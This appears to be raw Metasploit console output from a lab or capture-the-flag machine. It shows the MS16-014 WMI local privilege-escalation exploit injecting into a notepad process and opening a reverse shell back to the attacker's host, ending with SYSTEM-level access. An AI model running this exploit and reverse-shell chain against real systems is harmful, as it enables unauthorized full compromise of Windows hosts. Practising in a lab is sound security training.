 msf exploit(windows/local/ms16_014_wmi_recv_notif) > exploit
[*] Started reverse TCP handler on 10.10.16.192:4446
[*] Launching notepad to host the exploit...
[+] Process 2924 launched.
[*] Reflectively injecting the exploit DLL into 2924...
[*] Injecting exploit into 2924...
[*] Exploit injected. Injecting payload into 2924...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 4 opened (10.10.16.192:4446 -> 10.10.10.93:49172) at 2018-11-04 10:09:41 -0500
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
nt authority\system